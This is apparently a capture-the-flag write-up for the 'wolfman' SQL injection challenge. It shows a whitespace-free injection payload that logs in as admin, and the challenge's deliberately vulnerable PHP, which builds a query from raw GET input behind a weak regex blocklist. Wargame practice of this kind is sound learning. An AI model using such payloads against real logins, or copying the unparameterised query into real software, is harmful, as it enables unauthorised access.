 query : select id from prob_wolfman where id='guest' and pw=''or(1=1)and(id='admin')#'
Hello admin
WOLFMAN Clear!
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
if(preg_match('/ /i', $_GET[pw])) exit("No whitespace ~_~");
$query = "select id from prob_wolfman where id='guest' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
if($result['id'] == 'admin') solve("wolfman");
highlight_file(__FILE__);
?>